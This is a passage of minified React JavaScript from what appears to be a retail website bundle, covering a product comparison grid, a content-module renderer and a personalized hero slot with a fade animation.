Compare",className:uT.default["product-compare"],style:l,children:[(0,k.jsx)("div",{className:uT.default.header,children:e?.template?.title}),(0,k.jsx)("div",{className:uT.default.subheader,children:e?.template?.subTitle}),(0,k.jsx)("div",{className:uT.default["compare-grid"],ref:i,role:"region",tabIndex:0,onKeyDown:n,"data-expanded":r,children:e?.items.map((i,r)=>(0,k.jsxs)("div",{className:uT.default["product-compare-item"],"data-active":r===s,children:[(0,k.jsxs)("figure",{children:[(0,k.jsx)(ub.default,{src:(0,dJ.getImageUrl)(i.product.colors?.[0].assets?.images?.[0]?.url||""),alt:i.product.copy?.name||"",width:100,height:100}),(0,k.jsx)("div",{className:uT.default["product-name"],children:i.product.copy?.name}),(0,k.jsx)("div",{className:uT.default["product-subheader"],children:i.product.subHeader})]}),e.featureDisplayList.map(e=>(0,k.jsxs)("div",{className:uT.default.features,children:[(0,k.jsx)("strong",{children:e.label}),(0,k.jsx)("ul",{className:uT.default.values,children:i.featureMap?.[e.key]?.map((e,t)=>(0,k.jsxs)("li",{children:[e.icon&&(0,k.jsx)("img",{src:e.icon,alt:(0,O.ensureString)(e.text)}),(0,k.jsx)("span",{children:e.text})]},t))})]},e.key)),(0,k.jsx)("div",{children:(0,k.jsx)(nQ.ButtonLink,{"data-s-object-id":"View Details Clicked",className:uT.default["button-link"],as:eL.LocaleLink,secondary:!0,href:i.product.url,children:t("view-details")})})]},i.product.style))}),e&&e.items.length>1&&a.length>0&&(0,k.jsx)("div",{className:uT.default.pager,children:(0,k.jsx)(ou,{items:a,realIndex:s,onSlideTo:o,repeatCount:1})}),(0,k.jsx)("div",{className:uT.default["view-more"],children:(0,k.jsxs)(oH.Button,{onClick:d,"aria-expanded":r,children:[r?t("view-less"):t("view-more"),r?(0,k.jsx)(uk.MinusIcon,{}):(0,k.jsx)(uE.PlusIcon,{})]})})]})}function uw(){let{analyticsManager:e}=(0,H.useAnalytics)(),{collectionComparisonModel:t}=(0,ol.useCmsContent)(),i=(0,z.useFormatMessage)(),s=(0,C.useRef)(null),[r,a]=(0,C.useState)(0),[l,n]=(0,C.useState)(1),[o,d]=(0,C.useState)(!1),u=(0,C.useCallback)(()=>{if(!s.current||!t?.items)return;let e=s.current,i=e.clientWidth,r=e.querySelector(`.${uT.default["product-compare-item"]}`);if(!r)return;let a=i/(r.offsetWidth+(parseInt(getComputedStyle(e).gap)||0));n(a>0?a:1)},[t?.items]),c=(0,ux.useDebouncedCallback)(u,200);(0,C.useEffect)(()=>(u(),window.addEventListener("resize",c),()=>{window.removeEventListener("resize",c)}),[u,c]);let h=(0,C.useCallback)(()=>{if(!s.current||!t?.items)return;let e=s.current,i=Math.round(e.scrollLeft/((e.querySelector(`.${uT.default["product-compare-item"]}`)?.clientWidth||0)+(parseInt(getComputedStyle(e).gap)||0)));i!==r&&i>=0&&i<t.items.length&&a(i)},[r,t?.items]),m=(0,ux.useDebouncedCallback)(h,150);(0,C.useEffect)(()=>{let e=s.current;if(e)return h(),e.addEventListener("scroll",m,{passive:!0}),()=>{e.removeEventListener("scroll",m)}},[m,h]);let f=e=>{if(!s.current)return;let t=s.current,i=t.querySelector(`.${uT.default["product-compare-item"]}`)?.clientWidth||0,r=parseInt(getComputedStyle(t).gap)||0;t.scrollTo({left:e*(i+r),behavior:"smooth"})},g=(0,C.useCallback)(e=>{if(t?.items)switch(e.key){case"ArrowLeft":e.preventDefault(),r>0&&f(r-1);break;case"ArrowRight":e.preventDefault(),r<t.items.length-1&&f(r+1);break;case"Home":e.preventDefault(),f(0);break;case"End":e.preventDefault(),f(t.items.length-1)}},[r,t?.items]),p=t?.items?Math.ceil(t.items.length-l+1):0,_=(0,C.useMemo)(()=>Array.from({length:p>0?p:0}),[p]),y=(0,C.useMemo)(()=>({"--accent-color":t?.template?.accentColor,"--grid-cols":t?.items.length||1,"--grid-rows":t?t.featureDisplayList.length+3:1}),[t]),v=(0,C.useCallback)(()=>{d(!o);let t={aa_link_name:o?(0,O.ensureString)("product-compare-view-less"):(0,O.ensureString)("product-compare-view-more")};e.fireChangedEmail(t)},[e,o]);return t?(0,k.jsx)(uC,{model:t,formatMessage:i,scrollContainerRef:s,activeSlideIndex:r,isExpanded:o,pagerItems:_,style:y,onKeyDown:g,onDotClick:f,onViewMoreClick:v}):null}function uL({resetTimer:e,setShowPersonalized:t,resetOnNavigation:i}){let s=(0,C.useCallback)(()=>{i&&(t(!1),e())},[t,e,i]);(0,I.default)({onRouteChange:s})}function uA({defaultModuleData:e,locale:t,index:i,placementId:s,showPersonalized:r,personalizedContentEnabled:a,pageContentMap:l}){let n=(0,R.useIsPdp)();return[(0,C.useMemo)(()=>{switch(e?.type){case P.ContentModuleType.HERO:return(0,k.jsx)(nX,{data:e,locale:t,index:i});case P.ContentModuleType.LEGACY:return(0,k.jsx)("div",{className:`${e.coreMediaData.type} module-wrapper`,children:(0,k.jsx)(nN,{placement:s,linkable:e.coreMediaData,index:i,locale:t,pageContentMap:l})});case P.ContentModuleType.CAROUSEL:if(e?.variant==="quote")return(0,k.jsx)(o_,{theme:e.theme,slides:e.slides,settings:e?.settings,media:e?.media,mobile:e?.mobile});return(0,k.jsx)(om,{theme:e.theme,layout:e.layout,maxSlidesPerRow:e.maxSlidesPerRow,slides:e.slides,settings:e?.settings,title:e?.title,description:e?.description,callsToAction:e?.callsToAction,mobile:e?.mobile,moduleName:e.name,moduleId:e.id,context:e.context,index:i,variant:n?"large-grid-layout":"default"});case P.ContentModuleType.STORYPLAYER:{let r=n?N.StoryPlayerSlotType.PDP:N.StoryPlayerSlotType.InGrid;return(0,k.jsx)(oP,{...e,locale:t,slotType:r,position:i,placement:s})}case P.ContentModuleType.INGRID:return(0,k.jsx)(ov,{data:e,locale:t,position:i,placement:s});case P.ContentModuleType.STORYTELLING:return(0,k.jsx)(oT,{data:e,locale:t,index:i});case P.ContentModuleType.TEXTBOX:return(0,k.jsx)(oF,{data:e,locale:t});case P.ContentModuleType.SEOGRIDLINK:return(0,k.jsx)(oU,{data:e,locale:t});case P.ContentModuleType.ARTICLE:return(0,k.jsx)(oG,{data:e,locale:t,className:"module-wrapper"});case P.ContentModuleType.ACCORDION_COLLECTION:return(0,k.jsx)(oq,{data:e,locale:t});case P.ContentModuleType.EMAIL_SIGNUP:return(0,k.jsx)(o0,{data:e,index:i});case P.ContentModuleType.RELEASE_CALENDAR:return(0,k.jsx)(uS,{});case P.ContentModuleType.COLLECTION_COMPARE:return(0,k.jsx)(uw,{});default:return null}},[e,t,i,s,l,n]),(0,C.useMemo)(()=>{if(a)return r?"fade-out":"fade-in"},[a,r])]}function uI({placementId:e,defaultModule:t,locale:i,index:s,className:r="",resetOnNavigation:a,isAnimatedSlot:l=!0,pageContentMap:n}){let o=(0,C.useMemo)(()=>{if((0,D.isObjectWithKeys)(n)){let s={data:{...(0,O.ensureObject)(t.data),pageContentMap:n,placementId:e},source:t.source};return dK(s.data,s.source,i)}if(t){let r={data:{...(0,O.ensureObject)(t.data),placementId:e,index:s},source:t.source};return(0,M.isStoryPlayerSlide)(t.data)?t.data:dK(r.data,t?.source,i)}},[t,i,n,e,s]),d=(0,C.useMemo)(()=>e===P.ContentModuleType.HERO,[e]),{timerState:u,resetTimer:c}=(0,A.default)(1500,d),[h,m]=(0,C.useState)(!1);uL({resetTimer:c,resetOnNavigation:a,setShowPersonalized:m});let[f]=function({timerState:e,setShowPersonalized:t,personalizedContentEnabled:i,locale:s,index:r}){let a=(0,L.default)(),[l,n]=(0,C.useState)(void 0);(0,C.useEffect)(()=>{if(i&&"finished"!==e.status&&!l){let e=a?.getHeroData();if(e?.payload){let t=dK(e.payload,P.ContentSource.MCP);t&&n(t)}}},[i,a,e.status,l]);let o=(0,C.useMemo)(()=>i&&l?.type===P.ContentModuleType.HERO?(0,k.jsx)(nX,{data:l,locale:s,index:r}):null,[l,s,r,i]);return(0,C.useEffect)(()=>{"finished"!==e.status&&o&&i&&t(!0)},[i,o,t,e.status]),[o]}({timerState:u,setShowPersonalized:m,personalizedContentEnabled:d,locale:i,index:s}),[g,p]=uA({defaultModuleData:o,locale:i,index:s,placementId:e,showPersonalized:h,personalizedContentEnabled:d,pageContentMap:n}),_=(0,C.useMemo)(()=>d&&"running"===u.status&&!f,[d,u.status,f]);return g||f?g&&!l?(0,k.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,w.default)(dY.default.animated_slot,r),children:g}):(0,k.jsx)("div",{"data-testid":"animated-slot-must-always-exist",className:(0,w.default)(dY.default.animated_slot,r),children:(0,k.jsx)(nF.default,{isLoading:_,loadingPlaceholderEnabled:d,defaultContent:g,personalizedContent:f,defaultAnimation:p,personalizedAnimation:"fade-in"})}):null}}]);